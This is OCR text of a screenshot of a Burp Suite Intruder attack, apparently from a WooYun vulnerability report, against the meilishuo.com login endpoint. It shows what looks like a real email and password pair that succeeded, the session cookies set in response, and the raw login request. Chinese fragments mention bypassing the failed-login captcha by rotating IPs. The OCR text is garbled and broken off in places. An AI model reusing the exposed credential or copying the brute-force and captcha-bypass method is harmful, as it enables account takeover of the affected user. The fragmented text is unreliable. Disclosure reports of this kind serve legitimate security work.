 Result 7460 | Intruder attack 4
Payload 1: baobaobeibei0127@sina.com
Payload 2: 7788251lvseyumao
Status: 200
Length: 1273
Timer: 352
Previous
Next
Action
Request Response
Raw Headers Hex
Connection: close
Vary: Accept-Encoding
set-cookie: MEILISHUO_GLOBAL_KEY=ea96e6444fad2fbc4110801002351986; expires=Mon, 18-Apr-2016
03:43:56 GMT; path=/; domain=.meilishuo.com
set-cookie: MEILISHUO_RZ=8672887; path=/; domain=.meilishuo.com
set-cookie: MLS_S_RZ=8672887; path=/; domain=.meilishuo.com
set-cookie: MEILISHUO_MM=9a1e848b10759c05871c554b3e61ac25; expires=Tue, 19-May-2015 03:43:55
GMT; path=/; domain=.meilishuo.com
set-cookie: NOT_SHOW_LOGIN=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
set-cookie: SHOW_LOGIN_TIMES=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/
set-cookie: SINA_LANDING_PAGE=0; expires=Sun, 19-Apr-2015 02:43:56 GMT; path=/;
domain=.meilishuo.com
set-cookie: LOGON_FROM=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=.meilishuo.com
set-cookie: MLS_SID=deleted; expires=Thu, 01-Jan-1970 00:00:01 GMT; path=/;
domain=.meilishuo.com
Cache-Control: no-cache,no-store
nt: 1yQyN1tU7ssTVQ5GeZ16wwRPabJ4BkL3wzam74AVT5MtoiMgV3fPzWYnsLSxPpT9
service: hornbill living in qxgwwwhb01
Content-Length: 89
? < + > Type a search term 0 matches
洞都是验证过的，如果无法复现
失败需要验证码，但是可以用随
IP绕过限制 主站 登录接口没
?
Timeout Length Comment
1275
1275
1275
1275
1275
1273
1273
1273
1273
1273
890
868
461
461
POST /aw/user/logon HTTP/1.1
Host: account.meilishuo.com
Connection: close
Content-Length: 162
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://account.meilishuo.com
nt: 1yQyN1tU7ssTVQ5GeZ16w+KpzqqTADOG8roSKLDbp1cVyoUvYIc9+LcLVpA7B+y6
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_10_2) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/41.0.2272.118 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
? < + > Type a search term 0 matche
www.wooyun.org